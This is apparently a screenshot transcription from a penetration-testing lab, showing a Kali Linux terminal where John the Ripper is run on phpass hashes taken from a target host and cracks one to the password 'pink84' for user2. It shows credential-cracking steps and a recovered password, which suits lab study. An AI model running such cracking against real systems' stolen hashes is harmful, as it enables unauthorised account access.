 Shell No. 1
File Actions Edit View Help
Shell No. 1 michael@target1: /var/www
root@Kali:~# ls
Desktop Documents Music Public Videos
DirBuster-Report-192.168.1.110-80.txt.txt Downloads Pictures Templates
root@Kali:~# cd Do
bash: cd: Do: No such file or directory
root@Kali:~# ls
Desktop Documents Music Public Videos
DirBuster-Report-192.168.1.110-80.txt.txt Downloads Pictures Templates
root@Kali:~# cd Documents/
root@Kali:~/Documents# ls
hashes.txt
root@Kali:~/Documents# john hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 86 candidates buffered for the current salt, minimum 96 needed for performance.
Warning: Only 88 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (user2)